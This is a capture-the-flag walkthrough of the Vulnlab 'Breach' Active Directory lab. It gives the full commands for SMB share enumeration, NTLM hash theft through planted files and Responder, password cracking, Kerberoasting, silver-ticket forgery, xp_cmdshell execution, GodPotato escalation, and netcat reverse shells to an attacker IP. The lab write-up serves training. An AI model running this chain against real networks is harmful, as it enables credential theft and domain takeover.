Vulnlab Walkthrough Breach

Nmap

From the scan, we can see that this is a domain controller. Lets enumerate shares using the guest account and an empty password.
crackmapexec smb breach.vl -u 'guest' -p '' –-shares

In the share share, there is a transfer directory that contains three user directories. It is likely that these directories are where users can store and access their files.
Initial Access
Using ntlm_theft (found on GitHub), we can phish the users we found by uploading ntlm theft files to the share share.
python3 ntlm_theft.py -g all -s 10.8.4.135 -f documents

After uploading these malicious files, we start Responder on our host machine and wait for a connection.

After a few minutes, we successfully retrieve Julia Wong’s password hash.

After copying this hash to a text file, we can use john to obtain the plain text password.
john --format=netntlmv2 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt


Using Julia Wong’s credentials, we log back into the share share, and we find local.txt which contains the user flag.
Privilege Escalation

In Active Directory environments, having credentials for any domain user allows you to request service tickets for accounts with a registered Service Principal Name (SPN). Using Julia Wong’s credentials, we can leverage GetUserSPNs.py to enumerate these accounts.
python3 GetUserSPNs.py breach.vl/julia.wong:C******** -dc-ip 10.10.91.61 -request
Here, we have obtained a service ticket for the svc_mssql account. This also provides the accounts NTLM password hash.

Using john, we can crack this NTLM hash to obtain the plain text password.
john --format=krb5tgs mssqlhash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Silver Ticket Attack
With the mssql_svc account credentials, we can now forge a silver ticket to impersonate any user to access MSSQL services. To do so, we need the domain SID and the NTLM hash for the service account.
Obtaining the Domain SID
python3 getPac.py -targetUser administrator breach.vl/julia.wong:C********

Domain SID: S-1-5-21-2330692793-3312915120-706255856
Obtaining the NTLM hash
Because we have the plain text password for the service account, we can use this website to convert the plain text password into a NTLM hash.
Now we can use impacket-ticketer to impersonate the administrator user to access MSSQL services.
impacket-ticketer -domain-sid S-1-5-21-2330692793-3312915120-706255856 -domain 10.10.91.61 -spn 'MSSQLSvc/breachdc.breach.vl:1433' -nthash 6***************************** -user-id 500 Administrator

We can then use the forged administrator silver ticket for authentication.
export KRB5CCNAME=~/labs/vulnlab/Breach/Administrator.ccache
python3 mssqlclient.py -k -no-pass -dc-ip 10.10.91.61 administrator@breachdc.breach.vl


We now have an interactive SQL shell as the Administrator user. By running enable_xp_cmdshell followed by RECONFIGURE;, we can enable command execution.
Root

What we can do from here, is download nc64.exe (found on GitHub) to our host machine, transfer this to our SQL shell, and then run this .exe file to obtain a more user friendly shell to work with.

xp_cmdshell powershell -c "C:\Temp\nc64.exe -e cmd 10.8.4.135 445"

Running whoami /all we can see that we have SeImpersonatePrivilege.
To abuse this privilege, we can use GodPotato (found on GitHub) to spawn a reverse shell as SYSTEM back to our host machine.
.\GodPotato-NET4.exe -cmd "C:\Temp\nc64.exe 10.8.4.135 443 -e cmd.exe"



We can retrieve the root flag in C:\Users\Administrator\Desktop
Remediation
Disable the guest account. Ensure that user passwords are strong and complex, incorporating uppercase and lowercase letters, numbers, special characters, and a minimum length of 12 characters.